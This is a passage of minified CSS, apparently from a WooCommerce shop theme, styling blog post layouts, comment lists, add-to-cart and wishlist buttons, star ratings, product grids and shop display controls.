.avatar{width:170px}.post-author-info .content{flex:1 1 auto;width:1%;padding-inline-start:15px}.post-author-info .name{font-size:16px;font-weight:var(--main-h-fw);color:var(--default-color);text-transform:capitalize;margin:0 0 22px}.post-author-info .desc{margin:0}@media (max-width:1199px){.post-thumb .thumb-link,.post-thumb .thumb-link img{width:100%}.post-metas>:not(:last-child){margin-inline-end:20px}.post-author-info .name{margin:0 0 12px}}@media (max-width:479px){.post-author-info .content{width:100%;padding-inline-start:0}.post-author-info .name{margin:10px 0 5px}}.post-item.style-01 .post-title{padding-top:14px}.post-item.style-01 .post-metas{padding-top:3px}.post-item.style-01 .post-excerpt{font-size:14px;line-height:24px;margin-top:15px;border-top:1px solid var(--main-line);padding-top:14px}.post-item.style-01 .post-readmore{padding-top:23px}.blog-content{display:flex;flex-wrap:wrap;--blog-margin:30px;margin-bottom:calc(0px - var(--blog-margin))}.blog-content .post-item{width:100%;margin-bottom:var(--blog-margin)}.blog-content~.woocommerce-pagination{padding-top:20px;border-top:1px solid var(--main-line);text-align:end}.blog-grid{margin-inline-start:calc(0px - var(--blog-space));margin-inline-end:calc(0px - var(--blog-space))}.blog-grid .post-item{width:calc(100% / var(--blog-columns));padding:0 var(--blog-space)}@media (min-width:992px) and (max-width:1199px){.sidebar-left .blog-grid,.sidebar-right .blog-grid{--blog-columns:2!important}}@media (max-width:991px){.blog-grid{--blog-columns:2!important}}@media (max-width:767px){.blog-grid{--blog-space:5px!important}}@media (max-width:479px){.blog-grid{--blog-columns:1!important}}@media (min-width:480px){.blog-list .post-item .post-inner{display:flex}.blog-list .post-item .post-thumb{max-width:50%;margin:0}.blog-list .post-item .post-info{flex:1 1 auto;width:1%;padding-inline-start:30px;display:flex;flex-direction:column;justify-content:center}.blog-list .post-item .post-title{padding-top:0}}.ovic-blog.style-01 .ovic-heading+.content-post{padding-top:10px}.blog-item.style-01 .post-inner{background-color:#fff;--default-color:#222;--main-line:#e5e5e5;color:#666;border:1px solid var(--main-line)}.blog-item.style-01 .post-thumb img{height:var(--thumb-height);object-fit:cover}.blog-item.style-01 .post-info{padding:30px 20px;border-top:1px solid var(--main-line)}.blog-item.style-01 .post-date-custom-2{float:left;margin-inline-end:10px;margin-bottom:5px}.blog-item.style-01 .post-title{font-size:14px;line-height:18px;margin:-2px 0 1px}.blog-item.style-01 .post-metas{clear:both;color:#888;padding-top:10px}.blog-item.style-01 .post-metas>:not(:last-child),.blog-item.style-02 .post-metas>:not(:last-child){margin-inline-end:20px}.blog-item.style-01 .post-metas>:not(:last-child):after,.blog-item.style-02 .post-metas>:not(:last-child):after{position:absolute;content:'';top:0;bottom:0;right:-11px;height:14px;border-inline-end:1px solid var(--main-line);margin:auto}.blog-item.style-01 .post-excerpt{font-size:13px;line-height:20px;padding-top:8px}.blog-item.style-01 .post-readmore a{font-size:13px;line-height:18px;color:#bbb;padding:0;text-transform:none;background-color:transparent;margin-top:16px}.blog-item.style-01 .post-readmore a:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f0a9";margin:1px 0 -1px;margin-inline-start:3px}.blog-item.style-01 .post-readmore a:hover{color:var(--main-color)}.ovic-blog.style-02 .content-post,.ovic-blog.style-04 .content-post{padding-top:20px}.blog-item.style-02 .post-date-custom-2{position:absolute;top:20px;left:20px}.blog-item.style-02 .post-metas,.blog-item.style-03 .post-metas,.blog-item.style-04 .post-metas{color:#888;padding-top:9px}.blog-item.style-02 .post-meta .icon,.blog-item.style-03 .post-meta .icon,.blog-item.style-04 .post-meta .icon{margin-inline-end:3px}.blog-item.style-02 .post-title{font-size:14px;line-height:20px;padding-top:5px}.blog-item.style-03 .post-date{position:absolute;top:10px;left:10px;min-width:60px;text-align:center;color:var(--main-color-t);background-color:var(--main-color);font-size:15px;line-height:18px;font-weight:var(--main-h-fw);padding:12px 7px;border-radius:var(--main-bora-2);z-index:1}.blog-item.style-03 .post-date span{display:block;font-weight:700}.blog-item.style-03 .post-info{padding-top:14px}.blog-item.style-03 .post-title{font-size:14px;line-height:20px}.blog-item.style-03 .post-author a:not(:hover),.blog-item.style-04 .post-author a:not(:hover){color:inherit}.blog-item.style-03 .post-author .main,.blog-item.style-04 .post-author .main{color:var(--main-color)}.blog-item.style-04 .metas-1>:not(:last-child){margin-inline-end:12px}.blog-item.style-04 .metas-1>:not(:last-child):after{position:absolute;content:'-';left:100%;top:0;bottom:0;width:12px;text-align:center}.blog-item.style-04 .post-title{font-size:14px;line-height:20px;padding-top:10px}@media (min-width:480px){.blog-item.style-01 .post-inner{display:flex}.blog-item.style-01 .post-thumb{max-width:50%}.blog-item.style-01 .post-info{flex:1 1 auto;width:1%;border-top:none;border-inline-start:1px solid var(--main-line)}}@media (max-width:1199px){.blog-item.style-01 .post-info{padding:20px 15px}}.post-single>.post-inner .post-thumb{margin-bottom:24px}.post-single>.post-inner .post-metas{margin:3px 0 0}.post-single>.post-inner .post-content{padding-top:16px;border-top:1px solid var(--main-line);margin-top:15px}.post-single>.post-inner .post_tag{padding:28px 0 0}.post-single>.post-inner .ovic-share-socials{padding:15px 0 5px}.post-thumb.quote .blockquote{position:absolute;top:0;bottom:0;left:0;right:0;font-size:36px;line-height:1.25;font-weight:var(--main-h-fw);color:#fff;text-align:center;text-shadow:0 0 10px rgba(0,0,0,.5);display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:center;max-width:750px;margin:auto}.post-thumb.quote blockquote{border:none;margin:0;font-size:inherit;line-height:inherit;color:inherit}.post-thumb.quote blockquote:after,.post-thumb.quote blockquote:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f10d";font-size:30px;font-weight:400;margin:-12px 0 12px}.post-thumb.quote blockquote:after{margin:12px 0 -12px;transform:rotate(180deg)}.post-thumb.gallery>.slick-list{z-index:auto}.post-thumb.gallery>.slick-dots{position:absolute;bottom:20px;left:15px;right:15px;margin:0}@media (max-width:1199px){.post-thumb.quote .blockquote{font-size:32px}.post-thumb.quote blockquote:after,.post-thumb.quote blockquote:before{font-size:28px}}@media (max-width:767px){.post-thumb.quote .blockquote{font-size:24px}.post-thumb.quote blockquote:after,.post-thumb.quote blockquote:before{font-size:24px}}.comments-area .comments-title{font-size:14px;line-height:20px;text-transform:var(--main-h-tt);color:inherit;padding-bottom:16px;border-bottom:1px solid var(--main-line);margin:30px 0 0}.comments-area .comments-title span{color:var(--default-color)}.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment_container{padding-top:30px}.commentlist .comment_container:after,.commentlist .comment_container:before{display:table;clear:both;content:''}.commentlist .avatar{float:left;width:60px;border-radius:var(--main-bora-2);overflow:hidden;margin-inline-end:20px}.commentlist .comment-text{overflow:hidden;border:1px solid var(--main-line);border-radius:var(--main-bora-2);padding:15px 19px 12px}.commentlist .rating-count,.commentlist .star-rating .rating,.commentlist .woocommerce-review-link{display:none}.commentlist .meta:after,.commentlist .meta:before{content:'';display:table;clear:both}.commentlist .meta{display:block;font-size:14px;line-height:20px;color:#aaa;margin:0}.commentlist .meta>*{display:inline-block;vertical-align:bottom}.commentlist .star-rating-wrap{margin-bottom:11px}.commentlist .woocommerce-review__author{font-size:16px;font-weight:var(--main-h-fw);position:relative;margin-bottom:1px}.commentlist .woocommerce-review__author:after{display:inline-block;vertical-align:top;content:'-';margin:0 4px}.commentlist .woocommerce-review__dash{display:none}.commentlist .edit-link{float:right;color:var(--default-color);font-style:italic;margin-top:11px}.commentlist .reply{display:inline-block;vertical-align:top;color:var(--default-color);margin-top:11px}.commentlist .description{font-size:14px;line-height:20px;margin:14px 0 0}.commentlist .description>:last-child{margin-bottom:0}.commentlist .children{list-style:none;padding-inline-start:80px;margin:0!important}.commentlist+.dokan-pagination-container,.commentlist+.woocommerce-pagination{--pagi-fz:13px;--pagi-p:7px;--pagi-s:34px}.no-comments{margin:25px 0 0}@media (max-width:1199px){.commentlist .comment_container{padding-top:20px}.commentlist .woocommerce-review__author{font-size:15px}.commentlist .description{margin-top:9px}.commentlist .edit-link,.commentlist .reply{margin-top:7px}.commentlist .star-rating-wrap{margin-bottom:7px}}@media (max-width:479px){.commentlist .comment_container{padding-top:15px}.commentlist .avatar{margin:15px 15px 8px;margin-inline-end:10px}.commentlist .comment-text{overflow:visible;padding:15px}.commentlist .meta{overflow:hidden}.commentlist .description{clear:both;padding-top:0}.commentlist .edit-link,.commentlist .reply{margin-top:3px}}.comment-respond{--input-width:100%;margin:30px 0 0}.comment-respond .comment-reply-title{display:block;font-size:14px;text-transform:var(--main-h-tt);line-height:var(--main-h-lh);font-weight:var(--main-h-fw);color:var(--default-color);margin-bottom:var(--text-space);padding-bottom:16px;border-bottom:1px solid var(--main-line)}.comment-respond .comment-reply-title #cancel-comment-reply-link{font-size:80%;text-decoration:underline;margin-inline-start:15px;font-weight:400}.comment-respond .comment-reply-title #cancel-comment-reply-link:not(:hover){color:var(--main-cl)}.comment-respond label{font-weight:400;margin-bottom:6px}.comment-respond .comment-form-rating{margin-bottom:8px}.comment-respond label[for=rating]{margin-inline-end:10px}.comment-respond textarea{width:100%}.comment-respond input[type=submit]{width:200px}.comment-respond .form-submit{padding-top:7px;margin:0}.comment-list .comment-respond{--text-space:9px;margin-top:15px;margin-bottom:30px}@media (max-width:1199px){.comment-respond{margin-top:44px}.comment-respond .comment-reply-title{font-size:20px}}.add-to-cart{display:block;position:relative;max-width:100%}.add-to-cart:not(:hover):after,.add-to-cart:not(:hover):before{opacity:0;visibility:hidden}.add-to-cart:after,.add-to-cart:before{display:none;position:absolute;left:50%;transform:translateX(-50%);transition:all .2s ease;z-index:99998}.add-to-cart:before{content:attr(data-title);font-size:12px;line-height:12px;white-space:nowrap;background-color:#222;color:#fff;padding:5px 10px;bottom:calc(100% + 8px)}.add-to-cart:after{content:'';border-inline-start:6px solid transparent;border-inline-end:6px solid transparent;border-top:6px solid #222;bottom:calc(100% + 3px)}.add-to-cart>a,.woocommerce .wishlist_table .product-add-to-cart a{width:100%;overflow:hidden;position:relative;white-space:nowrap;text-overflow:ellipsis;letter-spacing:0}.group_table .add-to-cart>a,.woocommerce .wishlist_table .product-add-to-cart a{font-size:calc(var(--button-fz) - 2px);--button-padding:6px;--button-padding-h:10px}.add-to-cart>a.added,.single_add_to_cart_button.added{display:none!important}.cart-tooltip-start .add-to-cart:before{display:block;left:auto;top:50%;transform:translateY(-50%);bottom:auto;right:calc(100% + 8px)}.cart-tooltip-start .add-to-cart:after{display:block;left:auto;top:50%;transform:translateY(-50%);bottom:auto;right:calc(100% + 3px);border-inline-start:6px solid #222;border-inline-end-width:0;border-top:6px solid transparent;border-bottom:6px solid transparent}.cart-tooltip-top .add-to-cart:after,.cart-tooltip-top .add-to-cart:before{display:block}.group-button{--group-button-s:40px;--group-button-fz:18px;--group-button-lh:24px;--group-button-c:#666;--group-button-bg:#fff;--group-button-sd:0 0 0 1px var(--main-line) inset;--group-button-c-h:var(--main-color-t);--group-button-bg-h:var(--main-color);--group-button-sd-h:none;--group-button-p:calc((var(--group-button-s) - var(--group-button-lh)) / 2) 0;--group-button-bora:var(--main-bora-2);--group-button-ta:center;--group-button-trs:none}.group-button>a.compare{display:none!important}.add-to-cart-text .group-button .add-to-cart>a{line-height:var(--group-button-lh);padding:calc((var(--group-button-s) - var(--group-button-lh))/ 2) 10px}.add-to-cart-icon .group-button .add-to-cart>a,.entry-summary a.compare,.product-item a.compare,.woocommerce-product-gallery a.compare,.yith-wcwl-add-to-wishlist>*,a.yith-wcqv-button{display:inline-block;vertical-align:top;width:var(--group-button-s);height:var(--group-button-s);font-size:0;line-height:0;letter-spacing:0;color:var(--group-button-c);background-color:var(--group-button-bg);box-shadow:var(--group-button-sd);padding:var(--group-button-p);border-radius:var(--group-button-bora);position:relative;font-weight:400;text-align:var(--group-button-ta);opacity:1!important;transition:var(--group-button-trs)}.add-to-cart-icon .group-button .add-to-cart>a{color:var(--main-color-t);background-color:var(--main-color);box-shadow:none}.add-to-cart-icon .group-button .add-to-cart>a:hover{background-color:var(--main-color-b)}.entry-summary a.compare.added,.entry-summary a.compare:hover,.product-item a.compare.added,.product-item a.compare:hover,.woocommerce-product-gallery a.compare.added,.woocommerce-product-gallery a.compare:hover,.yith-wcwl-add-to-wishlist .delete_item,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,.yith-wcwl-add-to-wishlist>:hover,a.yith-wcqv-button:hover{color:var(--group-button-c-h);background-color:var(--group-button-bg-h);box-shadow:var(--group-button-sd-h)}.add-to-cart-icon .group-button .add-to-cart>a:before,.entry-summary a.compare:before,.product-item a.compare:before,.woocommerce-product-gallery a.compare:before,.yith-wcwl-add-to-wishlist .yith-wcwl-icon,a.yith-wcqv-button:before{display:inline-block;vertical-align:top;font-size:var(--group-button-fz);line-height:var(--group-button-lh);text-align:center;font-weight:400}.add-to-cart-icon .group-button .add-to-cart>a:before{font-family:FontAwesome,sans-serif;content:"\f218"}.entry-summary a.compare:before,.product-item a.compare:before,.woocommerce-product-gallery a.compare:before{font-family:FontAwesome,sans-serif;content:"\f0ec"}a.yith-wcqv-button:before{font-family:FontAwesome,sans-serif;content:"\f06e"}.yith-wcwl-add-to-wishlist .blockUI.blockOverlay,a.compare .blockUI.blockOverlay,a.yith-wcqv-button .blockUI.blockOverlay{z-index:8!important;cursor:wait!important;background:0 0!important;opacity:1!important;text-align:center;height:30px!important;margin:auto!important;top:0!important;bottom:0!important}.yith-wcwl-add-to-wishlist+.clear{display:none!important}.yith-wcwl-add-to-wishlist{display:inline-block;vertical-align:top;margin:0}.yith-wcwl-add-to-wishlist>*{display:inline-block;vertical-align:top;position:relative}.yith-wcwl-add-to-wishlist a{position:absolute;display:block!important;top:0;bottom:0;left:0;right:0;padding:0;font-size:inherit;line-height:inherit;color:inherit!important;opacity:1!important}.yith-wcwl-add-to-wishlist a.view-wishlist{padding-inline-start:0!important}.yith-wcwl-add-to-wishlist .feedback{display:block;font-size:0;line-height:0;letter-spacing:0}.yith-wcwl-add-to-wishlist .separator{display:inline-block;vertical-align:top;position:relative;padding:var(--group-button-p);opacity:.5}.yith-wcwl-add-to-wishlist .yith-wcwl-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:0;width:auto;display:flex;flex-direction:column;justify-content:center}.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon{padding:var(--group-button-p);margin:0}.yith-wcwl-add-to-wishlist a img.yith-wcwl-icon{vertical-align:middle;margin-top:-1px;margin-bottom:1px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{display:table;border-radius:0}#yith-wcwl-popup-message{display:none!important}.amount{color:var(--default-color);font-weight:var(--main-h-fw)}.price{display:block;font-size:var(--price-fz);line-height:var(--price-lh);color:var(--default-color);font-weight:var(--main-h-fw);margin:0}.price ins{display:inline-block;vertical-align:bottom;text-decoration:none;color:var(--price-color)}.price del{display:inline-block;vertical-align:bottom;font-size:var(--price-d-fz);line-height:var(--price-d-lh);color:#888;font-weight:400;margin-inline-end:5px}.price .amount,del .amount,ins .amount{color:inherit;font-weight:inherit}.shop_table td.product-price ins,.shop_table td.product-subtotal ins,.widget .product_list_widget>li ins,.woocommerce ul.wishlist_table.mobile li ins{color:var(--price-color);font-weight:var(--main-h-fw);text-decoration:none}@media (max-width:1199px){.price del{margin-inline-end:2px}}.star-rating-wrap{font-size:var(--rating-fz);line-height:var(--rating-lh)}.star-rating-wrap .rating-count{display:inline-block;vertical-align:top;font-size:calc(var(--rating-fz) - 1px);line-height:var(--rating-lh);color:#aaa}.star-rating-wrap .star-rating:not(:last-child){margin-inline-end:5px}.star-rating{display:inline-block;vertical-align:top;position:relative;overflow:hidden}.star-rating>span{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;font-size:0;line-height:0;letter-spacing:0;background-color:var(--product-bg)}.star-rating:before,.star-rating>span:before{display:block;font-family:main-icon,sans-serif;content:'\e908\e908\e908\e908\e908';font-size:var(--rating-fz);line-height:var(--rating-lh);letter-spacing:.05em;color:#ddd;margin-inline-end:-.05em}.star-rating>span:before{content:'\e908\e908\e908\e908\e908';color:#f29f29}@media (max-width:767px){.star-rating-wrap .star-rating:not(:last-child){margin-inline-end:0}.star-rating-wrap .rating-count{display:none}}p.stars{display:inline-block;vertical-align:top;font-size:0;line-height:0;letter-spacing:0;margin:0 0 10px}p.stars a{display:inline-block;vertical-align:top;outline:0!important}p.stars a:before{font-family:main-icon,sans-serif;content:'\e909';font-size:14px;line-height:20px;color:#ddd;margin:0 .1em}p.stars a:before,p.stars a:hover~a:before,p.stars.selected:not(:hover) a.active~a:before{content:'\e909';color:#ddd}p.stars.selected:not(:hover) a:before,p.stars:hover a:before{content:'\e908';color:#f29f29}.ovic-panel-rating{display:flex;align-items:center;margin:0}.ovic-panel-rating .average{text-align:center;min-width:100px}.ovic-panel-rating .average .title{display:block;font-size:42px;line-height:1;color:var(--default-color)}.ovic-panel-rating .average .star-rating{display:inline-block;margin:2px 0}.ovic-panel-rating .average .rating-count{display:block;font-size:inherit;color:var(--default-color);font-weight:inherit}.ovic-panel-rating{width:470px;max-width:100%}.ovic-panel-rating .detail{flex:1 1 auto;width:1%;padding-inline-start:30px;display:table}.ovic-panel-rating .detail li{display:table-row}.ovic-panel-rating .detail li>*{display:table-cell}.ovic-panel-rating .detail .star{white-space:nowrap;padding-inline-end:15px}.ovic-panel-rating .detail .process-bar{height:5px;border-radius:var(--main-bora);background-color:var(--main-color)}.ovic-panel-rating .detail .process:before{height:5px;border-radius:var(--main-bora);background-color:var(--main-line)}.ovic-panel-rating .detail .count{text-align:end;padding-inline-start:10px}@media (max-width:479px){.ovic-panel-rating .average{min-width:auto}.ovic-panel-rating .detail{padding-inline-start:20px}}.quantity{display:inline-block;vertical-align:top;max-width:100%;white-space:nowrap;position:relative}.quantity .input-text::-webkit-inner-spin-button,.quantity .input-text::-webkit-outer-spin-button{-webkit-appearance:none}.quantity .input-text{--input-padding:8px;--input-padding-h:40px;--input-height:40px;--input-bg:transparent;font-size:16px;text-align:center;font-weight:var(--main-h-fw);width:120px}.quantity .arrow{position:absolute;z-index:1;top:0;bottom:0;width:34px;font-size:13px;line-height:1;color:#888;display:flex;justify-content:center;align-items:center}.quantity .arrow:hover{color:var(--main-color)}.quantity .minus{left:0;border-inline-end:1px solid var(--main-line)}.quantity .plus{right:0;border-inline-start:1px solid var(--main-line)}.quantity .minus:before{font-family:FontAwesome,sans-serif;content:"\f068"}.quantity .plus:before{font-family:FontAwesome,sans-serif;content:"\f067"}@-moz-document url-prefix(){.quantity .input-text{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}.product-labels{position:absolute;top:5px;left:0;display:flex;flex-direction:column;align-items:flex-start}.product-labels>*{--product-label-color:#4081d1;position:relative;z-index:2;font-size:14px;line-height:20px;text-transform:var(--main-h-tt);color:#fff;background-color:var(--product-label-color);padding:5px 10px;padding-inline-start:14px;margin-bottom:5px;display:flex}.product-labels>:before{position:absolute;content:'';top:0;bottom:0;left:100%;border-inline-start:16px solid var(--product-label-color);border-bottom:30px solid transparent}.product-labels>:after{position:absolute;content:'';bottom:0;left:0;right:0;border-top:1px solid rgba(0,0,0,.3)}.product-labels>.onsale{--product-label-color:#e5534c}.product-labels>.featured{--product-label-color:#35b035}.product-labels>.out-of-stock{color:#fff;--product-label-color:#000}.stock{font-size:14px;line-height:20px;font-weight:var(--main-h-fw);margin:0}.stock .title{display:inline-block;vertical-align:top;color:var(--main-cl);font-weight:400;padding-inline-end:5px}.available-on-backorder,.in-stock,.wishlist-in-stock{color:#35b035!important}.out-of-stock{color:red}.product_meta{font-size:14px;line-height:20px;margin-top:23px}.product_meta>*{display:block;padding:2px 0}.product_meta>*>.title{display:inline-block;vertical-align:top;color:var(--default-color);text-transform:var(--main-h-tt);padding-inline-end:7px}.product_meta .wcml_currency_switcher,.product_meta .wpml-ls{display:none!important}.variations_form{position:relative!important}table.variations{display:block;margin:0;font-size:14px;line-height:20px;font-weight:500;color:var(--default-color);position:relative}table.variations tbody{display:block}table.variations tr{display:block}table.variations td,table.variations th{text-align:inherit;padding:4px 0;border:none}table.variations .label{display:none}table.variations .label label{text-transform:var(--main-h-tt);font-weight:var(--main-h-fw);margin:0}table.variations .label label:after{content:':'}table.variations .rtwpvs-terms-wrapper{margin:calc(0px - var(--layered-space))}table.variations .rtwpvs-terms-wrapper.radio-variable-wrapper{display:flex}table.variations .rtwpvs-term{padding:0!important;box-shadow:none!important;margin:var(--layered-space)!important;border:none!important;transition:none!important}table.variations .rtwpvs-term img,table.variations .rtwpvs-term span{display:block!important;border-radius:inherit!important;color:#fff}.widget_layered_nav .group-color a [style*="background-color: #ffffff"],table.variations .rtwpvs-term [style*="background-color:#ffffff"]{box-shadow:0 0 0 1px var(--main-line) inset;color:var(--default-color)}table.variations .button-variable-wrapper{margin-top:1px;margin-bottom:1px}table.variations .rtwpvs-button-term{height:auto!important;margin-top:1px!important;margin-bottom:1px!important}table.variations .rtwpvs-button-term span{font-size:inherit!important;color:inherit!important;justify-content:center;padding:0!important;box-shadow:none!important;position:relative;overflow:hidden;min-width:20px}table.variations .rtwpvs-button-term:not(.rtwpvs-radio-term).selected,table.variations .rtwpvs-button-term:not(.rtwpvs-radio-term):hover{color:var(--main-color)}table.variations .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).rtwpvs-button-term{border-radius:0}table.variations .rtwpvs-term img{border:1px solid var(--main-line)}table.variations .rtwpvs-term.selected img,table.variations .rtwpvs-term:hover img{border:1px solid var(--main-color)}table.variations .rtwpvs-term .rtwpvs-term-span-color:after,table.variations .rtwpvs-term .rtwpvs-term-span-image:after{box-shadow:none!important}table.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term input{display:inline;vertical-align:middle;margin:-1px 5px 1px 0}table.variations .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term label{display:inline;vertical-align:middle;padding:0;margin:0;font-weight:inherit;color:inherit}table.variations select{width:100%;color:var(--default-color)}table.variations .reset_variations{display:table;font-size:14px;line-height:20px;margin:10px 0 0;color:var(--main-color)}table.variations .reset_variations[style*="visibility: hidden;"]{display:none!important}.variations_form .single_variation>*{margin-top:10px}.variations_form .single_variation .stock{margin:0}.growl.growl-notice{color:var(--default-color);background-color:#fff}.growl{width:320px;box-shadow:0 0 15px rgba(0,0,0,.1)}.growl .growl-close:after,.growl .growl-close:before{background-color:var(--default-color)}.growl .growl-title{border-bottom:1px solid rgba(0,0,0,.1)}.growl .growl-content{padding-bottom:25px}.growl .growl-content span{font-size:14px;line-height:20px;color:var(--default-color);font-weight:var(--main-h-fw);white-space:normal;margin-bottom:2px}.growl .growl-content a:hover{opacity:1;color:var(--main-color)}.process-variable{font-size:14px;line-height:24px;color:#888;text-align:start;padding:0 0 5px}.process-variable .text{display:inline-block;vertical-align:top}.process-variable .text span{color:var(--default-color)}.process-variable .sold{float:right;margin-inline-start:15px}.process-variable .total{display:block;clear:both;height:9px;background-color:#f2f5f7;position:relative;border-radius:90px;margin-top:9px}.process-variable .process{position:absolute;top:0;bottom:0;left:0;right:0;background-color:var(--main-color);border-radius:inherit}@media (max-width:1199px){.process-variable .total{margin-top:4px}}.product-loop-gallery{font-size:0;line-height:0;letter-spacing:0}.product-loop-gallery a{display:inline-block;vertical-align:top;max-width:calc(25% - 8px);border:1px solid var(--main-line);margin-top:10px}.product-loop-gallery a:not(:last-child){margin-inline-end:10px}.product-loop-gallery a.gallery-active,.product-loop-gallery a:hover{border-color:var(--main-color)}.product-loop-gallery img{margin:auto}ul.products{list-style:none;padding:0;margin-bottom:0}.comment-list ul,ul.products ul{list-style-type:disc}.comment-list ul ul,ul.products ul ul{list-style-type:circle}.comment-list ul ul ul,ul.products ul ul ul{list-style-type:square}.ovic-products .product-list-grid,ul.shop-page{list-style:none;padding:0;display:flex;flex-wrap:wrap;position:relative;clear:both;--col-space:15px;--item-width:100%;--item-space:30px;margin-inline-start:calc(0px - var(--col-space));margin-inline-end:calc(0px - var(--col-space))}ul.shop-page:not(.ovic-products){margin-bottom:0}ul.shop-page.columns-6{--item-width:calc(100% / 6)}ul.shop-page.columns-5{--item-width:20%}ul.shop-page.columns-4{--item-width:25%}ul.shop-page.columns-3{--item-width:calc(100% / 3)}ul.shop-page.columns-2{--item-width:50%}ul.shop-page.columns-0,ul.shop-page.columns-1,ul.shop-page:not([class*=columns-]){--col-space:0!important;--item-width:100%!important}ul.shop-page{margin-bottom:calc(0px - var(--item-space))}ul.shop-page>.product-category,ul.shop-page>.product-item{display:flex;width:var(--item-width);padding-inline-start:var(--col-space);padding-inline-end:var(--col-space);margin-bottom:var(--item-space)}ul.shop-page>.product-item .product-inner{width:100%}ul.shop-page>.product-category a{display:block;width:100%;border:1px solid var(--main-line);text-align:center}ul.shop-page>.product-category a img{transition:opacity .2s ease}ul.shop-page>.product-category a:hover img{opacity:.7}ul.shop-page>.product-category a:hover h2{color:inherit}ul.shop-page>.product-category .woocommerce-loop-category__title{font-size:14px;line-height:24px;margin-bottom:0;font-weight:400;padding:5px 10px 15px}ul.shop-page>.product-category mark{display:inline-block;vertical-align:top;background-color:transparent;padding:0;margin-inline-start:3px}.woocommerce-products-header .term-description{padding:13px 20px;box-shadow:0 0 0 1px var(--main-line) inset;background-color:#fff;margin-bottom:-1px}.woocommerce-products-header .term-description :last-child{margin-bottom:0}@media (min-width:992px) and (max-width:1199px){ul.shop-page:not(.columns-2):not(.columns-3){--item-width:25%}}@media (min-width:992px) and (max-width:1199px){.dokan-store-wrap.layout-left ul.shop-page:not(.columns-2),.dokan-store-wrap.layout-right ul.shop-page:not(.columns-2),.sidebar-left ul.shop-page:not(.columns-2),.sidebar-right ul.shop-page:not(.columns-2){--item-width:33.33333333%}}@media (min-width:480px) and (max-width:991px){ul.shop-page:not(.columns-2){--item-width:33.33333333%}}@media (max-width:767px){.ovic-products .product-list-grid,ul.shop-page{--col-space:7px;--item-space:15px}}@media (max-width:479px){.ovic-products .product-list-grid,ul.shop-page{--col-space:5px;--item-space:10px}ul.shop-page:not(.columns-1){--item-width:50%}}.product-item .thumb-link.hover-zoom{overflow:hidden}.product-item .thumb-link.hover-zoom figure{transition:all .3s ease}.product-item .product-inner:hover .thumb-link.hover-zoom figure{transform:scale(1.15)}.product-item .thumb-link .second-thumb{position:absolute;top:0;bottom:0;left:0;right:0;transition:all .6s ease}.product-item .product-inner:not(:hover) .thumb-link .second-thumb{opacity:0;transform:translateY(-20px)}.product-item.list .product-inner:not(:hover) .thumb-link .second-thumb{opacity:0;transform:translateX(-20px)}.product-item .product-thumb .slick-dots{position:absolute;top:-5px;right:-3px;margin:0}@media (min-width:1200px){.product-item .product-thumb .slick-dots{transition:all .2s ease}.product-item .product-inner:not(:hover) .product-thumb .slick-dots{opacity:0;visibility:hidden}}.shop-control{font-size:13px;line-height:20px;--input-height:34px;--input-padding:7px;--input-padding-h:22px;--input-bg:var(--main-bg);position:relative}.shop-control select{font-size:inherit;line-height:inherit}.shop-control .chosen-container .chosen-single{font-size:inherit;line-height:inherit}.display-sort-by .chosen-container .chosen-drop{width:182px}.display-mode-control form{display:flex;flex-wrap:wrap}.display-mode-control button{display:flex;align-items:center;font-size:13px;line-height:20px;color:inherit;background-color:transparent;text-transform:none;border-radius:0;padding:4px 0}.display-mode-control button:not(:first-child){margin-inline-start:25px}.display-mode-control button.active,.display-mode-control button:hover{color:var(--main-color)}.display-mode-control button .icon{display:flex;flex-wrap:wrap;justify-content:space-between;padding:2px 0;margin-inline-end:10px}.display-mode-control .mode-grid .icon{width:15px}.display-mode-control .mode-grid .icon span{width:7px;border-top:7px solid;margin-top:1px}.display-mode-control .mode-list .icon{width:17px}.display-mode-control .mode-list .icon span{width:5px;border-top:4px solid;margin-top:1px}.display-mode-control .mode-list .icon :nth-child(even){width:11px}.shop-before-control{display:flex;flex-wrap:wrap;align-items:center;background-color:var(--main-line);padding:5px 10px;margin:0 0 30px}.shop-before-control>:last-child{flex:1 1 auto;width:1%;display:flex;justify-content:flex-end}.shop-before-control>*{margin:2px 5px}.shop-after-control .woocommerce-result-count{font-size:14px;line-height:20px;margin:30px 0 0}@media (min-width:768px){.shop-after-control:after,.shop-after-control:before{content:'';display:table;clear:both}.shop-after-control .dokan-pagination-container,.shop-after-control .woocommerce-pagination{display:inline-block;vertical-align:top}.shop-after-control .woocommerce-result-count{float:right;padding:10px;margin-inline-start:15px}}@media (min-width:1200px){.shop-after-control{margin-top:10px}}@media (max-width:1199px){.display-mode-control button:not(:first-child){margin-inline-start:15px}.display-mode-control button .icon{margin-inline-end:7px}}@media (max-width:767px){.shop-after-control .woocommerce-result-count{margin-top:10px}}.ovic-blog{position:relative}.ovic-products{position:relative;--product-bg:transparent}.product-item{position:relative}.product-item .product-inner{font-size:14px;line-height:20px;position:relative;background-color:var(--product-bg)}.product-item .product-thumb{position:relative;text-align:center}.product-item .thumb-link{display:inline-block;vertical-align:top;max-width:100%;position:relative;overflow:hidden}.product-item .product-info{position:relative}#wcfmmp-store .product-title{font-size:14px!important;line-height:20px!important;font-weight:400!important;color:var(--default-color)!important;margin:0!important}.product-item .product-title{font-size:14px;line-height:20px;font-weight:400;margin:0}.labels-not-yes .product-labels,.rating-not-yes .star-rating,.rating-not-yes .star-rating-wrap{display:none!important}.ovic-menu-clone-wrap .product-item.short-title .product-title a,.short-text-yes .product-item .product-title a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.elementor .content-overflow 